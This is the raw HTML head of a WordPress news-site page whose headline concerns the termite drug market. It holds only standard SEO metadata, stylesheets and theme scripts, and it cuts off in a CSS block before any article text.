

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thepestcontroldaily.com/termite-drug-market-from-key-finish-use-sectors-to-surge-in-the-close-to-future-neighborwebsj/
body_size: 17579
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Termite Drug Market From Key Finish-Use Sectors To Surge In The Close to Future – NeighborWebSJ</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://thepestcontroldaily.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-e1610622816555-283x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://thepestcontroldaily.com/termite-drug-market-from-key-finish-use-sectors-to-surge-in-the-close-to-future-neighborwebsj/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Termite Drug Market From Key Finish-Use Sectors To Surge In The Close to Future – NeighborWebSJ" />
	<meta property="og:url" content="https://thepestcontroldaily.com/termite-drug-market-from-key-finish-use-sectors-to-surge-in-the-close-to-future-neighborwebsj/" />
	<meta property="og:site_name" content="THE PEST CONTROL DAILY" />
	<meta property="article:published_time" content="2021-01-28T14:42:35+00:00" />
	<meta property="og:image" content="https://industrychronicles.com/wp-content/uploads/2020/08/IGI_4-e1598612788596.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://industrychronicles.com/wp-content/uploads/2020/08/IGI_4-e1598612788596.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thepestcontroldaily.com/termite-drug-market-from-key-finish-use-sectors-to-surge-in-the-close-to-future-neighborwebsj/","url":"https://thepestcontroldaily.com/termite-drug-market-from-key-finish-use-sectors-to-surge-in-the-close-to-future-neighborwebsj/","name":"Termite Drug Market From Key Finish-Use Sectors To Surge In The Close to Future – NeighborWebSJ","isPartOf":{"@id":"https://thepestcontroldaily.com/#website"},"primaryImageOfPage":"https://industrychronicles.com/wp-content/uploads/2020/08/IGI_4-e1598612788596.jpg","image":["https://industrychronicles.com/wp-content/uploads/2020/08/IGI_4-e1598612788596.jpg"],"thumbnailUrl":"","datePublished":"2021-01-28T14:42:35+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://thepestcontroldaily.com/termite-drug-market-from-key-finish-use-sectors-to-surge-in-the-close-to-future-neighborwebsj/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thepestcontroldaily.com/termite-drug-market-from-key-finish-use-sectors-to-surge-in-the-close-to-future-neighborwebsj/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thepestcontroldaily.com/termite-drug-market-from-key-finish-use-sectors-to-surge-in-the-close-to-future-neighborwebsj/#primaryimage","url":"https://industrychronicles.com/wp-content/uploads/2020/08/IGI_4-e1598612788596.jpg","contentUrl":"https://industrychronicles.com/wp-content/uploads/2020/08/IGI_4-e1598612788596.jpg"},{"@type":"BreadcrumbList","@id":"https://thepestcontroldaily.com/termite-drug-market-from-key-finish-use-sectors-to-surge-in-the-close-to-future-neighborwebsj/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thepestcontroldaily.com/"},{"@type":"ListItem","position":2,"name":"Termite Drug Market From Key Finish-Use Sectors To Surge In The Close to Future – NeighborWebSJ"}]},{"@type":"WebSite","@id":"https://thepestcontroldaily.com/#website","url":"https://thepestcontroldaily.com/","name":"THE PEST CONTROL DAILY","description":"THE PEST CONTROL DAILY NEWS","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thepestcontroldaily.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"","url":"https://thepestcontroldaily.com/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="THE PEST CONTROL DAILY &raquo; Feed" href="https://thepestcontroldaily.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thepestcontroldaily.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=9c436b07ae482296c2eff47a31a20729"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thepestcontroldaily.com/wp-includes/css/dist/block-library/style.min.css?ver=9c436b07ae482296c2eff47a31a20729' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpautoterms_css-css' href='https://thepestcontroldaily.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=9c436b07ae482296c2eff47a31a20729' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://thepestcontroldaily.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://thepestcontroldaily.com/wp-content/plugins/td-composer1/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://thepestcontroldaily.com/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://thepestcontroldaily.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thepestcontroldaily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thepestcontroldaily.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://thepestcontroldaily.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=2.5.1" id="wpautoterms_base-js"></script>
<script type="text/javascript" src="https://thepestcontroldaily.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=9c436b07ae482296c2eff47a31a20729" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://thepestcontroldaily.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thepestcontroldaily.com/wp-json/wp/v2/posts/1665" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thepestcontroldaily.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thepestcontroldaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthepestcontroldaily.com%2Ftermite-drug-market-from-key-finish-use-sectors-to-surge-in-the-close-to-future-neighborwebsj%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thepestcontroldaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthepestcontroldaily.com%2Ftermite-drug-market-from-key-finish-use-sectors-to-surge-in-the-close-to-future-neighborwebsj%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Adsense verification -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9429084127973440"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/thepestcontroldaily.com\/wp-admin\/","wpRestNonce":"55581656f5","wpRestUrl":"https:\/\/thepestcontroldaily.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/thepestcontroldaily.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/thepestcontroldaily.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
